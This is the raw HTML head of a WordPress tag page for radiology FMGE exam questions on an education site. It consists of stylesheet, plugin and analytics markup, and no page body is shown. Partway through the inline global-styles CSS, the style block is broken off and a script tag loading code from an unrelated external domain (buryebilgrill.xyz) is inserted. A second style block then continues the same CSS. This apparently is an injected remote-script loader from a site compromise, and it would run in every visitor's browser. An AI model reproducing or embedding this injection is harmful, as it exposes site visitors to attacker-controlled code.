

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exams.dmaedu.com/tag/radiology-fmge-questions/
body_size: 14242
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://exams.dmaedu.com/xmlrpc.php" />
	<title>Radiology FMGE Questions &#8211; Exams DMAedu</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<noscript><style>#preloader{display:none;}</style></noscript><link rel="amphtml" href="https://exams.dmaedu.com/tag/radiology-fmge-questions/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; Feed" href="https://exams.dmaedu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; Comments Feed" href="https://exams.dmaedu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exams DMAedu &raquo; Radiology FMGE Questions Tag Feed" href="https://exams.dmaedu.com/tag/radiology-fmge-questions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exams.dmaedu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://exams.dmaedu.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://exams.dmaedu.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.35' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exams.dmaedu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://exams.dmaedu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://exams.dmaedu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://exams.dmaedu.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://exams.dmaedu.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css' href='https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://exams.dmaedu.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.35' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1112-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-1112.css?ver=1713023332' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://exams.dmaedu.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-49100-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-49100.css?ver=1713023333' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48178-css' href='https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-48178.css?ver=1713023333' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://exams.dmaedu.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:900&#038;display=swap&#038;ver=1664102987" /></noscript><style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:30px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exams.dmaedu.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.1" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FXCV04P6XK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["exams.dmaedu.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FXCV04P6XK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exams.dmaedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exams.dmaedu.com/wp-json/wp/v2/tags/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exams.dmaedu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 8.9.2" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.128.0" />	<style>img#wpstats{display:none}</style>
		        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#27aae1; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
